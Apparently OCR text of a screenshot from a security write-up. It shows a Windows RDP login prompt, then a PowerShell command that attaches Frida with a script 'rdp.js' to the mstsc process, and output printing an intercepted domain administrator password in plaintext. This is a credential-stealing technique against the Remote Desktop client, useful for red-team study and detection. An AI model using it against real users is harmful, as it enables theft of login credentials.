 Windows Security
Your credentials did not work
The credentials that were used to connect to 10.0.0.100 did not
work. Please enter new credentials.
opposition\administrator
Password
Remember me
The logon attempt failed
More choices
OK
Cancel
Windows PowerShell
PS C:\Users\ilanka\desktop> frida -p (ps mstsc).id -l .\rdp.js
Frida 14.2.9 - A world-class dynamic instrumentation toolkit
Commands:
help -> Displays the help system
object? -> Display information about 'object'
exit/quit -> Exit
More info at https://www.frida.re/docs/home/
[Local::PID::7680]-> message: {'type': 'send', 'payload': '\\n+ Intercepted CredUI Credentials\\nopposition\\administrator
:mysecretpassword'} data: None
雷神众测